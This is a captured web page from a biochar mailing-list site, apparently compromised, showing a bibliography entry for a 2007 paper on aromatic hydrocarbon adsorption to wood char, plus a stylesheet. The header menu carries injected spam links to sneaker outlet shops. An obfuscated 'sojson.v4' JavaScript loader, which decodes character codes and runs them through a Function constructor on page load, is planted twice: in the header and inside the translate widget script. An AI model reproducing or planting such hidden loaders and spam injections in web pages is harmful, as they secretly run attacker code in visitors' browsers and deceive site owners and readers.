

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://terrapreta.bioenergylists.org/biblio?f%5Bkeyword%5D=180&f%5Bauthor%5D=418&s=type&o=desc
body_size: 31220
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://terrapreta.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://terrapreta.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://terrapreta.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://terrapreta.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://terrapreta.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://terrapreta.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"HpojKRp0Hyr9TaxCj9phuF7bON5kaT4QiFX6MaToWH0","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?f%5Bkeyword%5D=180\u0026f%5Bauthor%5D=418\u0026s=type\u0026o=desc":true,"\/biblio?destination=biblio%3Ff%255Bkeyword%255D%3D180%26f%255Bauthor%255D%3D418%26s%3Dtype%26o%3Ddesc":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://terrapreta.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfejcashop/" title="" class="sf-depth-1">nike air jordan 1 factory outlet
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://poligo.com/en/affgjgshop/2019/10/nike-air-max-97-mschf-inri-jesus-shoes-sneakers-custom-baby-blue-holy-water-release" title="" class="sf-depth-1">Custom MSCHF x INRI Nike Air Max 97 Jesus Shoes , Cheap Poligo Jordan Outlet , nike air 270 cheap nike air max 270 white navy blue
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bedbbfrshop/tag/nike-air-max-pulse" title="" class="sf-depth-1">GmarShops Marketplace , NIKE KOBE 1 PRONTO 81 POINTS GAME 28.5cm , Nike Air Max Pulse
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbiawshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbgevshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbfjxshop" title="" class="sf-depth-1">air jordan 4 blancas</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 1 results</div> <a href="/biblio?f%5Bkeyword%5D=180&amp;f%5Bauthor%5D=418&amp;s=author&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Author</a>  <a href="/biblio?f%5Bkeyword%5D=180&amp;f%5Bauthor%5D=418&amp;s=keyword&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Keyword</a>  <a href="/biblio?f%5Bkeyword%5D=180&amp;f%5Bauthor%5D=418&amp;s=title&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Title</a>  [ <a href="/biblio?f%5Bkeyword%5D=180&amp;f%5Bauthor%5D=418&amp;s=type&amp;o=asc" title="Click a second time to reverse the sort order" class="active active">Type</a><img typeof="foaf:Image" src="http://terrapreta.bioenergylists.org/sites/all/modules/biblio/misc/arrow-asc.png" alt="(Asc)" />]  <a href="/biblio?f%5Bkeyword%5D=180&amp;f%5Bauthor%5D=418&amp;s=year&amp;o=desc" title="Click a second time to reverse the sort order" class="active">Year</a> <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">Keyword</em></strong> is <strong><em class="placeholder">Surface Properties</em></strong><em> and</em> <strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Nguyen, T. H.</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?s=type&amp;o=desc">[Clear All Filters]</a></div></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Journal Article</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=180&amp;f%5Bauthor%5D=418&amp;s=type&amp;o=desc" rel="nofollow" target="_blank" class="active">T. H.  Nguyen</a>, <a href="/biblio?f%5Bkeyword%5D=180&amp;f%5Bauthor%5D=419&amp;s=type&amp;o=desc" rel="nofollow" target="_blank" class="active">Cho, H. H.</a>, <a href="/biblio?f%5Bkeyword%5D=180&amp;f%5Bauthor%5D=420&amp;s=type&amp;o=desc" rel="nofollow" target="_blank" class="active">Poster, D. L.</a>, and <a href="/biblio?f%5Bkeyword%5D=180&amp;f%5Bauthor%5D=421&amp;s=type&amp;o=desc" rel="nofollow" target="_blank" class="active">Ball, W. P.</a></span>, <a href="/node/1324" target="_blank">“<span class="biblio-title" >Evidence for a pore-filling mechanism in the adsorption of aromatic hydrocarbons to a natural wood char</span>”</a>, <span  style="font-style: italic;">Environ Sci Technol</span>, vol. 41, pp. 1212-7, 2007.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Evidence+for+a+pore-filling+mechanism+in+the+adsorption+of+aromatic+hydrocarbons+to+a+natural+wood+char&amp;rft.title=Environ+Sci+Technol&amp;rft.isbn=0013-936X+%28Print%29&amp;rft.date=2007&amp;rft.volume=41&amp;rft.aulast=Nguyen&amp;rft.aufirst=T+H&amp;rft.au=Nguyen%2C+T+H&amp;rft.au=Cho%2C+H+H&amp;rft.au=Poster%2C+D+L&amp;rft.au=Ball%2C+W+P"></span></div></div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='60fef'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?f%5Bkeyword%5D=180&amp;f%5Bauthor%5D=418&amp;s=type&amp;o=desc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180358081" />
<input type="hidden" name="captcha_token" value="51ceaebaa004a6e1ab439dc1e297c982" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">15 + 0 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-TvKhnfoPfcPKKKYMTPLiLe4FHcE-7ylmMeGnTLvnGdY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Ff%255Bkeyword%255D%3D180%26f%255Bauthor%255D%3D418%26s%3Dtype%26o%3Ddesc" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-81Hojemx4T1sXLppKOrLk3iaNruxvj98jksNjkRlyx0" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://terrapreta.bioenergylists.org/openid/authenticate?destination=biblio%3Ff%255Bkeyword%255D%3D180%26f%255Bauthor%255D%3D418%26s%3Dtype%26o%3Ddesc" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='60fef'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn
body_size: 2989
content:
/**
 * @file
 * Form Styling
 */


.form-item { /* Wrapper for a form element (or group of form elements) and its label */
  margin: 1.5em 0;
}

.form-item input.error,
.form-item textarea.error,
.form-item select.error { /* Highlight the form elements that caused a form submission error */
  border: 1px solid #c00;
}

.form-item label { /* The label for a form element */
  display: block;
  font-weight: bold;
}

.form-item label.option { /* The label for a radio button or checkbox */
  display: inline;
  font-weight: normal;
}

.form-required { /* The part of the label that indicates a required field */
  color: #c00;
}

.form-item .description { /* The descriptive help text (separate from the label) */
  font-size: 0.85em;
}

.form-checkboxes .form-item,
.form-radios .form-item { /* Pack groups of checkboxes and radio buttons closer together */
  margin: 0; /* Drupal core uses "0.4em 0" */
}

.form-submit { /* The submit button */
}

.container-inline div,
.container-inline label { /* Inline labels and form divs */
  display: inline;
}

.tips { /* Tips for Drupal's input formats */
}

a.button { /* Buttons used by contrib modules like Media */
  -webkit-appearance: button;
  -moz-appearance: button;
  appearance: button;
}

/*
 * Password confirmation
 */

.password-parent,
.confirm-parent {
  margin: 0;
}

/*
 * Search (search-block-form.tpl.php)
 */

#block-search-form { /* Wrapper for the search form */
}

/*
 * Drupal's default login form block
 */

#user-login-form {
  text-align: left; /* LTR */
}

/*
 * OpenID
 *
 * The default styling for the OpenID login link seems to assume Garland's
 * styling of list items.
 */

#user-login-form ul { /* OpenID creates a new ul above the login form's links. */
  margin-bottom: 0; /* Position OpenID's ul next to the rest of the links. */
}

html.js #user-login-form li.openid-link,
#user-login-form li.openid-link { /* The "Log in using OpenID" link. */
  margin-top: 1.5em;
  margin-left: -20px; /* LTR */ /* Un-do some of the padding on the ul list. */
}

